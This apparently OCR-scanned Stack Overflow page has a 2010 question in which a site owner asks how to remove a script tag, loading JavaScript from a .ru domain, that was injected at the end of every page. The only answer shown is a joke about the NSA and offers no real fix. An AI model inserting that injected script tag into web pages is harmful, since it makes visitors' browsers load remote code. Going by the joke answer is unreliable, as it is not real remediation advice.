 stackoverflow Questions Developer Jobs Tags Users Search...
how can i remove script virus from my script
i have following code added automatically into my script...
13
<script type="text/javascript" src="http://obscurewax.ru/Kilobyte.js"></script>
<!--72628eb2e686638651ad69b6a34a630f-->
at the end of my each page when i see source code of my page it shows me the above code but when
i open that file in notepad or any editing software it shows me nothing but only my script.. how can i
7
remove that script from all of my files at once...
also let me know why it is happening so far..
javascript
share improve this question
asked Aug 3 '10 at 5:50
Web Worm
1,121 8 31 59
12 Answers
active oldest votes
I'm afraid your problem has nothing to do with a computer. From my perspective, it rather appears the
NSA personally prevented your code from execution, probably because it was way more amazing than
420
yours.
The only solution would be to hack the NSA. Have a good day and don't forget to mark as correct
answer.